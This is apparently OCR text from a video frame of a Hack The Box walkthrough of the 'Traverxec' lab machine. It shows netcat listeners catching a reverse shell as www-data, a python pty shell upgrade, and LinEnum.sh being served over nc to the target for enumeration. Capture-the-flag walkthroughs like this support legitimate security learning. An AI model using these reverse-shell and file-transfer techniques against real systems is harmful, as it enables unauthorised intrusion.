 Burp Suite Professional ... *CherryTree 0.38.8 404 Not Found - Mozilla ... Terminal - root@ippsec:... 07:08 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
要对其证书存储进行查询的用户"
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:removeoptions.username =
"要从以下位置移除其证书存储的用户"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:addoptions.username = "正
將其憑證存放區新增至以下項目的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:cmdline.summary.username
= "使用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listmapped.username = "使
用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listoptions.username = "
正在查詢其憑證存放區的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:removeoptions.username =
"正從以下項目移除其憑證存放區的使用者"
[+] Looking for specific hashes inside files - less false positives (limi
t 70)
www-data@traverxec:/usr/bin$
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45090.
bash: cannot set terminal process group (448): Inappropriate ioctl for d
evice
bash: no job control in this shell
www-data@traverxec:/usr/bin$ python -c 'import pty;pty.spawn("/bin/bash"
)'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ ^Z
[1]+ Stopped nc -lvnp 9001
root@ippsec:~/htb/boxes/traverxec# stty raw -echo
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
www-data@traverxec:/usr/bin$
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45086.
^C
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < LinEnum.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45088.
root@ippsec:~/htb/boxes/traverxec/recon# vi LinEnum.sh
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < LinEnum.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:gobuster-Z 2:nc* "ippsec" 19:08 07-Apr-20